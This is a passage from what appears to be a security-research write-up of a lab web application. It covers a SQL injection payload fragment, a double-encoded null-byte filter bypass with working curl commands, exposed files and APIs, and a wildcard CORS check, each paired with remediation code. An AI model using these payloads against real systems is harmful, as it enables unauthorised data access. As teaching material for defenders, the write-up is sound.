id,email,password,4,5,6,7,8,9 FROM Users--"</span>
</code></pre></div>

<p><strong>Result:</strong> 20 tables, 24 accounts with MD5 hashes, administrator takeover.</p>
<p><em>Full write-up: see write-up 001.</em></p>
<hr />
<h2 id="2-directory-listing-12-sensitive-files-exposed-high">2. Directory Listing + 12 Sensitive Files Exposed  [HIGH]</h2>
<p><strong>Endpoint:</strong> <code>GET /ftp/</code></p>
<p>The <code>/ftp</code> directory has <code>serve-index</code> enabled. Directory listing is on and no
authentication is required. Twelve files are exposed — several of which were
clearly never meant to be public.</p>
<h3 id="reproduction_1">Reproduction</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>http://localhost:3000/ftp/
</code></pre></div>

<h3 id="exposed-files">Exposed files</h3>
<table>
<thead>
<tr>
<th>File</th>
<th>Why it matters</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>acquisitions.md</code></td>
<td>Internal confidential business document</td>
</tr>
<tr>
<td><code>incident-support.kdbx</code></td>
<td>KeePass password database</td>
</tr>
<tr>
<td><code>encrypt.pyc</code></td>
<td>Encryption script — leaks the algorithm</td>
</tr>
<tr>
<td><code>package-lock.json.bak</code></td>
<td>771 KB / 1,968 dependency pins</td>
</tr>
<tr>
<td><code>package.json.bak</code></td>
<td>Exact app version + vulnerable dependency list</td>
</tr>
<tr>
<td><code>coupons_2013.md.bak</code></td>
<td>Encrypted coupon file</td>
</tr>
<tr>
<td><code>suspicious_errors.yml</code></td>
<td>Internal error-tracking rules</td>
</tr>
<tr>
<td><code>announcement_encrypted.md</code></td>
<td>369 KB of RSA-encrypted confidential text</td>
</tr>
<tr>
<td>+ 4 more</td>
<td>misc. backups</td>
</tr>
</tbody>
</table>
<h3 id="evidence-contents-of-acquisitionsmd">Evidence — contents of <code>acquisitions.md</code></h3>
<div class="codehilite"><pre><span></span><code><span class="gh"># Planned Acquisitions</span>

This document is confidential! Do not distribute!

[...]
</code></pre></div>

<p>The file states its own confidentiality in the first line. It is served
publicly, unauthenticated, from a directory listing.</p>
<h3 id="root-cause">Root cause</h3>
<div class="codehilite"><pre><span></span><code><span class="c1">// static file serving with directory listing enabled</span>
<span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="s1">'/ftp'</span><span class="p">,</span><span class="w"> </span><span class="nx">serveIndex</span><span class="p">(</span><span class="s1">'ftp'</span><span class="p">,</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">icons</span><span class="o">:</span><span class="w"> </span><span class="kc">true</span><span class="w"> </span><span class="p">}));</span>
<span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="s1">'/ftp'</span><span class="p">,</span><span class="w"> </span><span class="nx">express</span><span class="p">.</span><span class="k">static</span><span class="p">(</span><span class="s1">'ftp'</span><span class="p">));</span>
</code></pre></div>

<p><code>serveIndex</code> generates a browsable HTML index of the directory. Combined with
backup files left in the same folder, this is a direct path to sensitive data.</p>
<h3 id="impact">Impact</h3>
<p>The leaked <code>package.json.bak</code> reveals the exact application version and its
dependency tree. That alone hands an attacker a prioritised list of known CVEs
to try.</p>
<hr />
<h2 id="3-file-extension-filter-bypass-via-null-byte-high">3. File Extension Filter Bypass via Null Byte  [HIGH]</h2>
<p>A filter was added to block non-<code>.md</code>/<code>.pdf</code> downloads from <code>/ftp</code>. It is
bypassable.</p>
<h3 id="the-filter">The filter</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/ftp/package.json.bak"</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">"error"</span><span class="p">:</span><span class="s2">"Only .md and .pdf files are allowed!"</span><span class="p">}</span>
</code></pre></div>

<h3 id="the-bypass">The bypass</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span><span class="s2">"http://localhost:3000/ftp/package.json.bak%2500.md"</span>
</code></pre></div>

<p><strong>200 OK — file downloaded.</strong></p>
<h3 id="how-it-works">How it works</h3>
<p>The filter decodes the filename <strong>once</strong> and checks the extension. The payload
is double-encoded:</p>
<div class="codehilite"><pre><span></span><code>%2500  --decode once--&gt;  %00   ← filter sees this: literal "%00", looks harmless
          --decode twice--&gt;  \0  ← filesystem sees this: null byte truncates the path
</code></pre></div>

<div class="codehilite"><pre><span></span><code>package.json.bak%2500.md
   │
   ├─ filter decodes once  → "package.json.bak%00.md"  → ends in ".md" → ALLOWED
   └─ server decodes again → "package.json.bak\0.md"   → null byte truncates
                                                        → serves "package.json.bak"
</code></pre></div>

<p><strong>Eleven other techniques were attempted and all failed</strong> — only the double
URL-encoded null byte worked. This is worth recording: a filter that looks
robust defeated every ordinary bypass and fell to a single encoding depth
mismatch.</p>
<h3 id="files-recovered-through-this-bypass">Files recovered through this bypass</h3>
<div class="codehilite"><pre><span></span><code>package.json.bak        ← version 6.2.0-SNAPSHOT, sanitize-html 1.4.2, jsonwebtoken ~8, Node &gt;=6 &lt;=9
package-lock.json.bak   ← 771 KB, 1,968 packages
encrypt.pyc             ← RSA encryption script (led to finding C in write-up 003)
coupons_2013.md.bak     ← XOR/ADD ciphertext
suspicious_errors.yml
incident-support.kdbx
</code></pre></div>

<h3 id="root-cause_1">Root cause</h3>
<p>Validation and use operate on <strong>different decoded forms</strong> of the same string.
The check happens after one decode; the filesystem call happens after another.</p>
<h3 id="remediation">Remediation</h3>
<div class="codehilite"><pre><span></span><code><span class="c1">// SAFE — normalise once, validate that exact value, use that exact value</span>
<span class="kd">const</span><span class="w"> </span><span class="nx">path</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">require</span><span class="p">(</span><span class="s1">'path'</span><span class="p">);</span>

<span class="nx">app</span><span class="p">.</span><span class="nx">get</span><span class="p">(</span><span class="s1">'/ftp/:file'</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span><span class="w"> </span><span class="nx">res</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">  </span><span class="kd">const</span><span class="w"> </span><span class="nx">name</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">path</span><span class="p">.</span><span class="nx">basename</span><span class="p">(</span><span class="nx">req</span><span class="p">.</span><span class="nx">params</span><span class="p">.</span><span class="nx">file</span><span class="p">);</span><span class="w">        </span><span class="c1">// strip any traversal</span>
<span class="w">  </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="nx">name</span><span class="p">.</span><span class="nx">includes</span><span class="p">(</span><span class="s1">'\0'</span><span class="p">))</span><span class="w"> </span><span class="k">return</span><span class="w"> </span><span class="nx">res</span><span class="p">.</span><span class="nx">sendStatus</span><span class="p">(</span><span class="mf">400</span><span class="p">);</span><span class="w"> </span><span class="c1">// reject null bytes</span>
<span class="w">  </span><span class="kd">const</span><span class="w"> </span><span class="nx">ext</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">path</span><span class="p">.</span><span class="nx">extname</span><span class="p">(</span><span class="nx">name</span><span class="p">).</span><span class="nx">toLowerCase</span><span class="p">();</span>
<span class="w">  </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="o">!</span><span class="p">[</span><span class="s1">'.md'</span><span class="p">,</span><span class="w"> </span><span class="s1">'.pdf'</span><span class="p">].</span><span class="nx">includes</span><span class="p">(</span><span class="nx">ext</span><span class="p">))</span><span class="w"> </span><span class="k">return</span><span class="w"> </span><span class="nx">res</span><span class="p">.</span><span class="nx">sendStatus</span><span class="p">(</span><span class="mf">403</span><span class="p">);</span>
<span class="w">  </span><span class="nx">res</span><span class="p">.</span><span class="nx">sendFile</span><span class="p">(</span><span class="nx">path</span><span class="p">.</span><span class="nx">join</span><span class="p">(</span><span class="nx">UPLOAD_DIR</span><span class="p">,</span><span class="w"> </span><span class="nx">name</span><span class="p">));</span><span class="w">           </span><span class="c1">// use the SAME value</span>
<span class="p">});</span>
</code></pre></div>

<p><strong>Rule:</strong> validate the value you are about to use. Never validate one
representation and act on another.</p>
<hr />
<h2 id="4-sensitive-data-in-publicly-readable-apis-high">4. Sensitive Data in Publicly Readable APIs  [HIGH]</h2>
<p>Several endpoints return data with no authentication requirement.</p>
<h3 id="reproduction_2">Reproduction</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>http://localhost:3000/rest/memories<span class="w">    </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-c<span class="w"> </span><span class="m">200</span>
curl<span class="w"> </span>-sS<span class="w"> </span>http://localhost:3000/api/Feedbacks<span class="w">    </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-c<span class="w"> </span><span class="m">200</span>
curl<span class="w"> </span>-sS<span class="w"> </span>http://localhost:3000/api/Challenges<span class="w">   </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-c<span class="w"> </span><span class="m">200</span>
</code></pre></div>

<h3 id="results">Results</h3>
<table>
<thead>
<tr>
<th>Endpoint</th>
<th>Exposed</th>
<th>Records</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>/rest/memories</code></td>
<td>Photo captions + user associations</td>
<td>10</td>
</tr>
<tr>
<td><code>/api/Feedbacks</code></td>
<td>Feedback comments <strong>including email addresses</strong></td>
<td>8</td>
</tr>
<tr>
<td><code>/api/Challenges</code></td>
<td>Every challenge name + hint text</td>
<td>116 (66 KB)</td>
</tr>
<tr>
<td><code>/metrics</code></td>
<td>Prometheus metrics — internal counters, paths, timings</td>
<td>379 lines</td>
</tr>
</tbody>
</table>
<p><code>/api/Feedbacks</code> leaking user email addresses alongside their comments is the
most serious — that is PII exposure, not just information disclosure.</p>
<p><code>/api/Challenges</code> returning all 116 challenges with hints is equivalent to
publishing the answer key: every vulnerability in the application, enumerated.</p>
<hr />
<h2 id="5-missing-security-headers-medium">5. Missing Security Headers  [MEDIUM]</h2>
<h3 id="reproduction_3">Reproduction</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sSI<span class="w"> </span>http://localhost:3000/<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-iE<span class="w"> </span><span class="s2">"content-security|strict-transport|x-frame|x-content"</span>
</code></pre></div>

<h3 id="result">Result</h3>
<div class="codehilite"><pre><span></span><code>(none of these headers present)
</code></pre></div>

<table>
<thead>
<tr>
<th>Header</th>
<th>Status</th>
<th>Consequence</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>Content-Security-Policy</code></td>
<td>missing</td>
<td>No mitigation layer against XSS</td>
</tr>
<tr>
<td><code>Strict-Transport-Security</code></td>
<td>missing</td>
<td>Allows protocol downgrade / stripping</td>
</tr>
<tr>
<td><code>X-Content-Type-Options</code></td>
<td>missing</td>
<td>MIME-type sniffing permitted</td>
</tr>
<tr>
<td><code>X-Frame-Options</code></td>
<td>missing</td>
<td>Clickjacking possible</td>
</tr>
</tbody>
</table>
<p>The missing CSP is directly relevant — the DOM XSS documented in write-up 004
would have been blocked outright by a strict <code>script-src 'self'</code> policy.</p>
<h3 id="remediation_1">Remediation</h3>
<div class="codehilite"><pre><span></span><code><span class="kd">const</span><span class="w"> </span><span class="nx">helmet</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">require</span><span class="p">(</span><span class="s1">'helmet'</span><span class="p">);</span>
<span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="nx">helmet</span><span class="p">());</span><span class="w">                       </span><span class="c1">// sets all four headers by default</span>
<span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="nx">helmet</span><span class="p">.</span><span class="nx">contentSecurityPolicy</span><span class="p">({</span>
<span class="w">  </span><span class="nx">directives</span><span class="o">:</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="nx">defaultSrc</span><span class="o">:</span><span class="w"> </span><span class="p">[</span><span class="s2">"'self'"</span><span class="p">],</span>
<span class="w">    </span><span class="nx">scriptSrc</span><span class="o">:</span><span class="w">  </span><span class="p">[</span><span class="s2">"'self'"</span><span class="p">],</span><span class="w">              </span><span class="c1">// blocks inline XSS execution</span>
<span class="w">    </span><span class="nx">objectSrc</span><span class="o">:</span><span class="w">  </span><span class="p">[</span><span class="s2">"'none'"</span><span class="p">],</span>
<span class="w">    </span><span class="nx">frameAncestors</span><span class="o">:</span><span class="w"> </span><span class="p">[</span><span class="s2">"'none'"</span><span class="p">],</span>
<span class="w">  </span><span class="p">},</span>
<span class="p">}));</span>
</code></pre></div>

<hr />
<h2 id="6-wildcard-cors-policy-medium">6. Wildcard CORS Policy  [MEDIUM]</h2>
<h3 id="reproduction_4">Reproduction</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sSI<span class="w"> </span>http://localhost:3000/<span class="w"> </span>-H<span class="w"> </span><span class="s2">"Origin: https://evil.example"</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span>access-control
</code></pre></div>

<h3 id="result_1">Result</h3>
<div class="codehilite"><pre><span></span><code>Access-Control-Allow-Origin: *
</code></pre></div>

<p>Any origin can read responses from this API. Combined with cookie-based
sessions, this enables cross-origin data theft from any malicious page a user
visits.</p>
<h3 id="remediation_2">Remediation</h3>
<div class="codehilite"><pre><span></span><code><span class="c1">// SAFE — allow-list instead of wildcard</span>
<span class="kd">const</span><span class="w"> </span><span class="nx">ALLOWED</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="s1">'https://app.example.com'</span><span class="p">];</span>

<span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">((</span><span class="nx">req</span><span class="p">,</span><span class="w"> </span><span class="nx">res</span><span class="p">,</span><span class="w"> </span><span class="nx">next</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">  </span><span class="kd">const</span><span class="w"> </span><span class="nx">origin</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">req</span><span class="p">.</span><span class="nx">headers</span><span class="p">.</span><span class="nx">origin</span><span class="p">;</span>
<span class="w">  </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="nx">ALLOWED</span><span class="p">.</span><span class="nx">includes</span><span class="p">(</span><span class="nx">origin</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="nx">res</span><span class="p">.</span><span class="nx">setHeader</span><span class="p">(</span><span class="s1">'Access-Control-Allow-Origin'</span><span class="p">,</span><span class="w"> </span><span class="nx">origin</span><span class="p">);</span>
<span class="w">    </span><span class="nx">res</span><span class="p">.</span><span class="nx">setHeader</span><span class="p">(</span><span class="s1">'Vary'</span><span class="p">,</span><span class="w"> </span><span class="s1">'Origin'</span><span class="p">);</span>
<span class="w">  </span><span class="p">}</span>
<span class="w">  </span><span class="nx">next</span><span class="p">();</span>
<span class="p">});</span>
</code></pre></div>

<p>Never combine <code>Access-Control-Allow-Origin: *</code> with
<code>Access-Control-Allow-Credentials: true</code>.</p>
<hr />
<h2 id="7-prometheus-metrics-exposed-unauthenticated-medium">7. Prometheus Metrics Exposed Unauthenticated  [MEDIUM]</h2>
<h3 id="reproduction_5">Reproduction</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>http://localhost:3000/metrics<span class="w"> </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-30
</code></pre></div>

<h3 id="result_2">Result</h3>
<p>379 lines of Prometheus metrics, publicly readable: internal route names, HTTP
status distributions, request timings, process memory. Useful for mapping the
application's internals without touching the application itself.</p>
<h3 id="remediation_3">Remediation</h3>
<div class="codehilite"><pre><span></span><code><span class="c1">// bind metrics to localhost only, or gate behind auth</span>
<span class="nx">app</span><span class="p">.</span><span class="nx">get</span><span class="p">(</span><span class="s1">'/metrics'</span><span class="p">,</span><span class="w"> </span><span class="nx">authenticate</span><span class="p">([</span><span class="s1">'monitoring'</span><span class="p">]),</span><span class="w"> </span><span class="nx">metricsHandler</span><span class="p">);</span>
</code></pre></div>

<hr />
<h2 id="8-outdated-dependencies-with-known-cves-low">8. Outdated Dependencies with Known CVEs  [LOW]</h2>
<p>Source: the leaked <code>package.json.bak</code> (finding 2).</p>
<div class="codehilite"><pre><span></span><code>Application   : 6.2.0-SNAPSHOT
sanitize-html : 1.4.2          ← known XSS bypass vectors in this range
jsonwebtoken  : ~8             ← algorithm-confusion issues in older versions
Node engine   : &gt;=6 &lt;=9        ← end-of-life; no security patches
</code></pre></div>

<p>Applications running on end-of-life runtimes accumulate unpatched
vulnerabilities indefinitely. This is a supply-chain risk, not a single bug.</p>
<hr />
<h2 id="9-spa-catch-all-masks-real-404s-low">9. SPA Catch-All Masks Real 404s  [LOW]</h2>
<p>Every unknown path returns HTTP 200 with the SPA's HTML — including paths that
should 404.</p>
<div class="codehilite"><pre><span></span><code><span class="k">for</span><span class="w"> </span>p<span class="w"> </span><span class="k">in</span><span class="w"> </span>/.git/config<span class="w"> </span>/package.json<span class="w"> </span>/sitemap.xml<span class="p">;</span><span class="w"> </span><span class="k">do</span>
<span class="w">  </span><span class="nb">echo</span><span class="w"> </span>-n<span class="w"> </span><span class="s2">"</span><span class="nv">$p</span><span class="s2"> → "</span>
<span class="w">  </span>curl<span class="w"> </span>-sS<span class="w"> </span>-o<span class="w"> </span>/dev/null<span class="w"> </span>-w<span class="w"> </span><span class="s2">"%{http_code} %{content_type}\n"</span><span class="w"> </span><span class="s2">"http://localhost:3000</span><span class="nv">$p</span><span class="s2">"</span>
<span class="k">done</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code>/.git/config   → 200 text/html
/package.json  → 200 text/html
/sitemap.xml   → 200 text/html
</code></pre></div>

<p>All three return the SPA shell. <code>/metrics</code> (text/plain) and <code>/ftp</code> (HTML
listing) were the only genuinely distinct responses.</p>
<h3 id="why-this-matters-for-testing">Why this matters for testing</h3>
<p><strong><code>200 OK</code> does not mean a file exists.</strong> This produced false positives during
reconnaissance — probing for exposed files requires checking <code>Content-Type</code>,
not just the status code. A real <code>.git/config</code> would return <code>text/plain</code>; this
returns <code>text/html</code>.</p>
<hr />
<h2 id="methodology">🔧 Methodology</h2>
<div class="codehilite"><pre><span></span><code>1. Fingerprint   → headers, tech stack, response shapes
2. Enumerate     → parse JS bundle for endpoints (15 /api/*, 21 /rest/*)
3. Probe         → unauthenticated access to every discovered endpoint
4. Verify        → confirm Content-Type before reporting a hit
5. Exploit       → injection, filter bypass, data extraction
6. Document      → reproduction steps + root cause + remediation
</code></pre></div>

<p><strong>Tools:</strong> curl, Python (parsing/verification), manual analysis.
No Go/Docker-dependent toolchain — everything portable.</p>
<hr />
<h2 id="key-lessons">📝 Key Lessons</h2>
<p><strong>1. Directory listings are the cheapest door in.</strong>
Before any injection work, check for browsable directories and backup files.
Highest return per unit of effort.</p>
<p><strong>2. <code>200 OK</code> is not evidence.</strong>
The SPA catch-all nearly produced false positives on <code>.git/config</code>,
<code>package.json</code>, and <code>sitemap.xml</code>. Always check <code>Content-Type</code>.</p>
<p><strong>3. Filters fail at encoding boundaries.</strong>
The extension filter blocked eleven ordinary bypass techniques and fell to one
double-encoded null byte. When validating, normalise once and use exactly that
value.</p>
<p><strong>4. Verify the claim, not the assumption.</strong>
Every finding here was confirmed with a second, independent request. A response
that <em>looks</em> like success is not success.</p>
<div class="crumbs" style="margin-top:52px"><a href="../index.html">← back to all write-ups</a></div>
</div></article>
<footer class="site"><div class="wrap">
  <span>Security research portfolio — testing performed in authorised training labs.</span>
  <span class="mono">built 2026-10-11</span>
</div></footer>
</body>
</html>
</file>

